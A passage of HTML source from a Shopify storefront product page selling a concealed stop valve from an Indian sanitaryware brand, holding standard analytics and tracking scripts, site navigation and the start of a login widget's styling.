    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 61239656668,
      theme_id: 159403180252,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ruheindia.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ruheindia.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ruheindia.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":61239656668,"isMerchantRequest":null,"themeId":159403180252,"themeCityHash":"12653221738660250868","contentLanguage":"en","currency":"INR","eventMetadataId":"cc858d7b-8fb9-4067-a7ec-516fb28172b7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8349515972828,"requestId":"293b36af-cf7b-43bb-994b-317f9c6b64bd-1769906062","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":44670227939548,"productId":8349515972828,"productGid":"gid:\/\/shopify\/Product\/8349515972828","name":"Elixir Concealed Stop Valve (20mm)- by Ruhe","price":"1536.00","sku":"11-0109","brand":"RUHE Solutions Pvt. Ltd.","variant":null,"category":"Faucets","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":44670227939548,"productId":8349515972828,"productGid":"gid:\/\/shopify\/Product\/8349515972828","name":"Elixir Concealed Stop Valve (20mm)- by Ruhe","price":"1536.00","sku":"11-0109","brand":"RUHE Solutions Pvt. Ltd.","variant":null,"category":"Faucets","nonInteraction":true,"remote":false,"referer":"https:\/\/ruheindia.com\/products\/elixir-concealed-stop-cock-faucet-20mm-by-ruhe"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ruheindia.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ruheindia.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="61239656668"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="159403180252"
  data-theme-name="Enterprise"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ruheindia.com/api/collect"
></script>
</head>

  <body
    
      class="cc-animate-enabled product product"
    
  >
    <!-- Google Tag Manager (noscript) -->
    <noscript
      ><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-MTSSGLJ"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <a class="skip-link btn btn--primary visually-hidden" href="#main-content">Skip to content</a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21581521879260__announcement" class="shopify-section shopify-section-group-header-group cc-announcement"><link href="//ruheindia.com/cdn/shop/t/139/assets/announcement.aio.min.css?v=78704219196279423021769671098" rel="stylesheet" type="text/css" media="all" />
  <script src="//ruheindia.com/cdn/shop/t/139/assets/announcement.aio.min.js?v=138068661035306725131769671099" defer="defer"></script><style data-shopify>.announcement {
      --announcement-text-color: 18 5 5;
      background-color: #f7a83f;
    }</style><script src="//ruheindia.com/cdn/shop/t/139/assets/custom-select.aio.min.js?v=21461807295380366051769671114" defer="defer"></script><announcement-bar class="announcement block text-body-small" data-slide-delay="3000">
    <div class="container">
      <div class="flex">
        <div class="announcement__col--left announcement__col--align-left"><div class="announcement__text flex items-center m-0" >
              <div class="rte"><p>Get 3% OFF on Prepaid Orders above 10,000! Use Code: RUHE3 at Checkout</p></div>
            </div></div>

        
          <div class="announcement__col--right hidden md:flex md:items-center"><div class="announcement__localization">
                <form method="post" action="/localization" id="nav-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/elixir-concealed-stop-cock-faucet-20mm-by-ruhe" /><div class="localization__grid"></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('nav-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
              </div></div></div>
    </div>
  </announcement-bar>
<style> #shopify-section-sections--21581521879260__announcement .announcement__col--align-left .announcement__text {justify-content: center !important;} </style></div><div id="shopify-section-sections--21581521879260__header" class="shopify-section shopify-section-group-header-group cc-header">


<style data-shopify>.header {
  --bg-color: 255 255 255 / 1.0;
  --text-color: 7 7 7;
  --nav-bg-color: 255 255 255;
  --nav-text-color: 7 7 7;
  --nav-child-bg-color:  255 255 255;
  --nav-child-text-color: 7 7 7;
  --header-accent-color: 119 119 119;
  --search-bg-color: #e6e6e6;
  
  
  }
  @media(min-width:1024px){
    main-menu nav a[href="/collections/freedom-sale"]{
      display:none;
    }
  }</style><store-header class="header bg-theme-bg text-theme-text has-motion search-is-collapsed"data-is-sticky="true"data-is-search-minimised="true"style="--header-transition-speed: 300ms">
  <header class="header__grid header__grid--left-logo container flex flex-wrap items-center">
    <div class="header__logo logo flex js-closes-menu"><a class="logo__link inline-block" href="/"><span class="flex" style="max-width: 130px;">
              <img
    
srcset="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=130, //ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=260 2x"
    src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=260"
    
      style="object-position: 50.0% 50.0%"
    loading="lazy"
    width="260"
    height="78"
    alt="Ruhe_Logo"
  >
            </span></a></div><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/139/assets/predictive-search.aio.min.css?v=154075780278064190791769671144">
        <script src="//ruheindia.com/cdn/shop/t/139/assets/predictive-search.aio.min.js?v=126823967919178802061769671144" defer="defer"></script>
        <script src="//ruheindia.com/cdn/shop/t/139/assets/tabs.aio.min.js?v=1368791156153412771769671182" defer="defer"></script><div class="header__search header__search--collapsible-mob js-search-bar relative js-closes-menu" id="search-bar"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/139/assets/search-suggestions.aio.min.css?v=32635969286708758331769671168" media="print" onload="this.media='all'"><link href="//ruheindia.com/cdn/shop/t/139/assets/product-type-search.aio.min.css?v=156300767827164818741769671156" rel="stylesheet" type="text/css" media="all" />
<predictive-search class="block" data-loading-text="Loading..."><form class="search relative search--speech search--product-types" role="search" action="/search" method="get">
    <label class="label visually-hidden" for="header-search">Search</label>
    <script src="//ruheindia.com/cdn/shop/t/139/assets/search-form.aio.min.js?v=146351620463277620011769671167" defer="defer"></script>
    <search-form class="search__form block">
      <input type="hidden" name="type" value="product,">
      <input type="hidden" name="options[prefix]" value="last">
      <input type="search"
             class="search__input w-full input js-search-input"
             id="header-search"
             name="q"
             placeholder="Search for kitchen sinks"
             
               data-placeholder-one="Search for kitchen sinks"
             
             
               data-placeholder-two="Search for faucets"
             
             
               data-placeholder-three="Search for floor drains"
             
             data-placeholder-prompts-mob="true"
             
               data-typing-speed="100"
               data-deleting-speed="60"
               data-delay-after-deleting="500"
               data-delay-before-first-delete="2000"
               data-delay-after-word-typed="2400"
             
             role="combobox"
               autocomplete="off"
               aria-autocomplete="list"
               aria-controls="predictive-search-results"
               aria-owns="predictive-search-results"
               aria-haspopup="listbox"
               aria-expanded="false"
               spellcheck="false">
<custom-select id="product_types" class="search__product-types absolute left-0 top-0 bottom-0 js-search-product-types"><label class="label visually-hidden no-js-hidden" for="product_types-button">Product type</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="product_types-button"
            >
      <span class="text-start">All</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden><li class="custom-select__option js-option" id="product_types-opt-default" role="option" data-value="">
          <span class="pointer-events-none">All</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-0" role="option"
            data-value="Allied Items"
            
            >
          <span class="pointer-events-none">Allied Items</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-1" role="option"
            data-value="Bath Accessories"
            
            >
          <span class="pointer-events-none">Bath Accessories</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-2" role="option"
            data-value="Bathroom Faucets"
            
            >
          <span class="pointer-events-none">Bathroom Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-3" role="option"
            data-value="Drain Covers &amp; Strainers"
            
            >
          <span class="pointer-events-none">Drain Covers & Strainers</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-4" role="option"
            data-value="Faucets"
            
            >
          <span class="pointer-events-none">Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-5" role="option"
            data-value="Kitchen Faucets"
            
            >
          <span class="pointer-events-none">Kitchen Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-6" role="option"
            data-value="Kitchen Sinks"
            
            >
          <span class="pointer-events-none">Kitchen Sinks</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-7" role="option"
            data-value="sale"
            
            >
          <span class="pointer-events-none">sale</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-8" role="option"
            data-value="Shower Drain Channel"
            
            >
          <span class="pointer-events-none">Shower Drain Channel</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-9" role="option"
            data-value="Shower Panel"
            
            >
          <span class="pointer-events-none">Shower Panel</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-10" role="option"
            data-value="Showers"
            
            >
          <span class="pointer-events-none">Showers</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-11" role="option"
            data-value="Toilet Accessories"
            
            >
          <span class="pointer-events-none">Toilet Accessories</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-12" role="option"
            data-value="Urinals"
            
            >
          <span class="pointer-events-none">Urinals</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-13" role="option"
            data-value="Wash basin"
            
            >
          <span class="pointer-events-none">Wash basin</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-14" role="option"
            data-value="Western Toilets (EWCs)"
            
            >
          <span class="pointer-events-none">Western Toilets (EWCs)</span>
        </li></ul>
  </div></custom-select>
        <input type="hidden" id="product_type_input" name="filter.p.product_type"/><button type="button" class="search__reset text-current vertical-center absolute focus-inset js-search-reset" hidden>
        <span class="visually-hidden">Reset</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button><speech-search-button class="search__speech focus-inset right-0 hidden" tabindex="0" title="Search by voice"
          style="--speech-icon-color: #ff580d">
          <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path fill="currentColor" d="M17.3 11c0 3-2.54 5.1-5.3 5.1S6.7 14 6.7 11H5c0 3.41 2.72 6.23 6 6.72V21h2v-3.28c3.28-.49 6-3.31 6-6.72m-8.2-6.1c0-.66.54-1.2 1.2-1.2.66 0 1.2.54 1.2 1.2l-.01 6.2c0 .66-.53 1.2-1.19 1.2-.66 0-1.2-.54-1.2-1.2M12 14a3 3 0 0 0 3-3V5a3 3 0 0 0-3-3 3 3 0 0 0-3 3v6a3 3 0 0 0 3 3Z"/></svg>
        </speech-search-button>

        <link href="//ruheindia.com/cdn/shop/t/139/assets/speech-search.aio.min.css?v=158796054356883601551769671175" rel="stylesheet" type="text/css" media="all" />
        <script src="//ruheindia.com/cdn/shop/t/139/assets/speech-search.aio.min.js?v=110640855525537866631769671176" defer="defer"></script></search-form><div class="js-search-results" tabindex="-1" data-predictive-search></div>
      <span class="js-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
  <div class="overlay fixed top-0 right-0 bottom-0 left-0 js-search-overlay"></div></predictive-search>
      </div><style data-shopify>
  #shopify-section-sections--18188863701212__header .header__icon.location-icon{
    display:flex;
    width:max-content;
    flex-direction:row;
  }
  .location-icon svg{
    width:22px;
    height:22px;
    stroke-width:1px;
  }
  .location-icon span{
    font-size:12px;
  }
</style>
    <div class="header__icons flex justify-end mis-auto js-closes-menu">
      
        <a class="header__icon location-icon desktop" href="/pages/store-finder"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
  <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 10.5c0 7.142-7.5 11.25-7.5 11.25S4.5 17.642 4.5 10.5a7.5 7.5 0 1 1 15 0Z" />
</svg>
<span>Find A Store</span></a>
      
<a class="header__icon md:hidden js-show-search" href="/search" aria-controls="search-bar">
            <svg width="21" height="23" viewBox="0 0 21 23" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M14.398 14.483 19 19.514l-1.186 1.014-4.59-5.017a8.317 8.317 0 0 1-4.888 1.578C3.732 17.089 0 13.369 0 8.779S3.732.472 8.336.472c4.603 0 8.335 3.72 8.335 8.307a8.265 8.265 0 0 1-2.273 5.704ZM8.336 15.53c3.74 0 6.772-3.022 6.772-6.75 0-3.729-3.031-6.75-6.772-6.75S1.563 5.051 1.563 8.78c0 3.728 3.032 6.75 6.773 6.75Z"/></svg>
            <span class="visually-hidden">Search</span>
          </a><a class="header__icon text-current customer" href="/account/login">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10zm0 1.429a3.571 3.571 0 1 0 0 7.142 3.571 3.571 0 0 0 0-7.142zm0 10c2.558 0 5.114.471 7.664 1.411A3.571 3.571 0 0 1 22 18.19v3.096c0 .394-.32.714-.714.714H2.714A.714.714 0 0 1 2 21.286V18.19c0-1.495.933-2.833 2.336-3.35 2.55-.94 5.106-1.411 7.664-1.411zm0 1.428c-2.387 0-4.775.44-7.17 1.324a2.143 2.143 0 0 0-1.401 2.01v2.38H20.57v-2.38c0-.898-.56-1.7-1.401-2.01-2.395-.885-4.783-1.324-7.17-1.324z"/></svg>
            <span class="visually-hidden">Log in</span>
          </a>
        <a class="header__icon location-icon mobile" href="/pages/store-finder"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
  <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 10.5c0 7.142-7.5 11.25-7.5 11.25S4.5 17.642 4.5 10.5a7.5 7.5 0 1 1 15 0Z" />
</svg>
</a>
      
      <a class="header__icon icon-wishlist relative" href="/pages/wishlist"><svg width="30px" height="30px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                      <rect x="0" fill="none" width="24" height="24"/>

                      <g>

                      <path d="M16.5 4.5c2.206 0 4 1.794 4 4 0 4.67-5.543 8.94-8.5 11.023C9.043 17.44 3.5 13.17 3.5 8.5c0-2.206 1.794-4 4-4 1.298 0 2.522.638 3.273 1.706L12 7.953l1.227-1.746c.75-1.07 1.975-1.707 3.273-1.707m0-1.5c-1.862 0-3.505.928-4.5 2.344C11.005 3.928 9.362 3 7.5 3 4.462 3 2 5.462 2 8.5c0 5.72 6.5 10.438 10 12.85 3.5-2.412 10-7.13 10-12.85C22 5.462 19.538 3 16.5 3z"/>

                      </g>
                    </svg>  <span id="wishlist-count" class="wishlist-count-badge header__cart-count absolute bg-theme-text text-theme-bg text-center" style="display: none;">0</span></a>
      <a class="header__icon relative text-current" id="cart-icon" href="/cart" data-no-instant><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2c2.761 0 5 2.089 5 4.667V8h2.2a.79.79 0 0 1 .8.778v12.444a.79.79 0 0 1-.8.778H4.8a.789.789 0 0 1-.8-.778V8.778A.79.79 0 0 1 4.8 8H7V6.667C7 4.09 9.239 2 12 2zm6.4 7.556H5.6v10.888h12.8V9.556zm-6.4-6c-1.84 0-3.333 1.392-3.333 3.11V8h6.666V6.667c0-1.719-1.492-3.111-3.333-3.111z"/></svg><span class="visually-hidden">Bag</span><div id="cart-icon-bubble"></div>
      </a>
    </div><main-menu class="main-menu main-menu--left-mob" data-menu-sensitivity="200">
        <details class="main-menu__disclosure has-motion" open>
          <summary class="main-menu__toggle md:hidden">
            <span class="main-menu__toggle-icon" aria-hidden="true"></span>
            <span class="visually-hidden">Menu</span>
          </summary>
          <div class="main-menu__content has-motion justify-center">
            <nav aria-label="Primary">
              <ul class="main-nav justify-center"><li><a style="" class="main-nav__item main-nav__item--primary" href="/pages/all-categories">All Categories<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li><li><details>
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/kitchen">
                            Kitchen<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/kitchen" class="main-nav__item child-nav__item large-text main-nav__item-header">Kitchen</a>
                              </li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-sinks">Sinks
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-faucets">Faucets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-sink-accessories">Accessories
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/plumbing-fittings">Plumbing Fittings
                                      </a></li></ul></div>
                      </details></li><li><details>
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/bathroom">
                            Bathroom<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/bathroom" class="main-nav__item child-nav__item large-text main-nav__item-header">Bathroom</a>
                              </li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/washbasin">Wash Basins
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/bathroom-faucets">Faucets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/toilets">Toilets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/showers">Showers
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/diverter">Diverters
                                      </a></li><li><nav-menu >
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative">
                                          <div class="main-nav__item-content child-nav__collection-image w-full"><a class="child-nav__item main-nav__item main-nav__item-content" href="#" data-no-instant>Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list">
                                    <li class="col-start-1 col-end-3">
                                                <a href="#" class="main-nav__item--go">Go to Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="https://ruheindia.com/collections/bath-accessories">Bath Accessories</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="https://ruheindia.com/collections/toilet-accessories">Toilet Accessories</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/floor-drains">Floor Drains
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/shower-drain-channel">Shower Drain Channels
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/plumbing-fittings">Plumbing Fittings
                                      </a></li></ul></div>
                      </details></li><li><a style=" color: red; " class="main-nav__item main-nav__item--primary main-nav__link--featured" href="/collections/clearance-sale">Sale<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li><li><a style="" class="main-nav__item main-nav__item--primary" href="/pages/contact">Contact Us<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li></ul>
            </nav></div>
        </details>
      </main-menu></header>
</store-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ruhe ",
      "logo": "https:\/\/ruheindia.com\/cdn\/shop\/files\/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317\u0026width=1400",
    
    "sameAs": [
      
"https:\/\/www.facebook.com\/ruhesolutions\/","https:\/\/www.youtube.com\/channel\/UCWGAWGih2uJ6NfaNi0xJFpQ","https:\/\/www.instagram.com\/ruheindia\/","https:\/\/www.linkedin.com\/company\/ruheindia","https:\/\/t.me\/ruheind"
    ],
    "url": "https:\/\/ruheindia.com"
  }
</script>



<style> #shopify-section-sections--21581521879260__header .header__icon {width: 35px; height: 35px;} #shopify-section-sections--21581521879260__header input#header-search {padding-left: 30px;} #shopify-section-sections--21581521879260__header custom-select#product_types {display: none;} </style></div>
<!-- END sections: header-group --><!-- Kwikpass script to add kwikpass button in the header - [Starts] -->
<script>
  window.merchantInfo = {
    ...window.merchantInfo,
    mid: "19g6ill0tgk79",
    environment: "production",
    integrationType: 'PLUGIN',
    type: "merchantInfo",
  }

 function getCustomerId() {
    
    return null
    
  }
  function getThemeId() {
    
    return 159403180252;
    
  }
  
  // This script will change for every merchant

  const kpLoader = `<svg
    class="loadergk kploader"
    width="17"
    height="16"
    viewBox="0 0 17 16"
    fill="none"
    xmlns="http://www.w3.org/2000/svg"
  >
  <path
    d="M8.50004 1.33325V3.99992M8.50004 11.9999V14.6666M4.50004 7.99992H1.83337M15.1667 7.99992H12.5M13.219 12.7189L11.3334 10.8333M13.219 3.33321L11.3334 5.21883M3.78109 12.7189L5.66671 10.8333M3.78109 3.33321L5.66671 5.21883"
    stroke="#111"
    stroke-width="1.6"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  </svg>`
   
   /*removing existing profile(person) icon - person icon is not present in this store*/
   const profileButtonElement = document.querySelector('.header__icons a[href*="/account"]')

  // defining css and add it to style tag in head
  function appendCss() {
  let css = `
  .loadergk {
    display: none;
    animation: rotate 1.5s linear infinite;
  }
  @keyframes rotate {
    100% {
      transform: rotate(360deg);
    }
  }
  .kp-disabled-text-color{
    cursor: not-allowed;
  }
  #logout-button-desktop{
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    font-size: 14px;
    color: #344054;
    font-style: normal;
    font-weight: 600;
    line-height: 20px;
    width: 100%;
    border-radius: 8px;
    padding: 8px 14px;;
    border: 1px solid var(--gray-300, #d0d5dd);
    background: var(--base-white, #fff);
    box-shadow: 0px 1px 2px 0px rgba(16, 24, 40, 0.05);
  }
  #loggedin-icons{
    align-self: center;
    display: none;
  }
  #kwikpass-drawer-desktop{
    padding: 16px;
    display: none;
    right: 0%;
    width: 17rem;
    position: absolute;
    top: 120%;
    box-shadow: 0px 0px 32px 0px rgba(16, 24, 40, 0.32);
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    z-index: 999;
    background:#fff!important;
  }
  #kwikpass-drawer-desktop > ul{
    margin: 0px 0px 15px 0px;
    padding: 0;
    width: 100%;
  }
  #kwikpass-drawer-desktop >ul >a{
    cursor: pointer;
    width: 100%;
    display: flex!important;
    justify-content: space-between;
    align-items: center;
    padding: 0;
    color: inherit;
    margin-left:0!important;
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:hover , #kwikpass-drawer-desktop >ul >a:focus {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus,#kwikpass-drawer-desktop >ul >a:active {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus .loadergk {
    display: block;
  }
  #kwikpass-drawer-desktop >ul >a:not(:focus) .loadergk {
    display: none;
  } 
  #kwikpass-drawer-desktop > ul > a > p {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 142.857%;
    display: inline-flex;
    gap: 8px;
    align-items: center;
    margin: 0px 0 0px 0;
    color: #000;
  }
  .header--icon{
    cursor: pointer;
    position: relative;
    display: inline-flex;
    color: #000;
    margin: 0 5px;
  }
  path#svgkp-path {
    stroke-width: 0.4;
  }
  #icon-close-kwikpass{
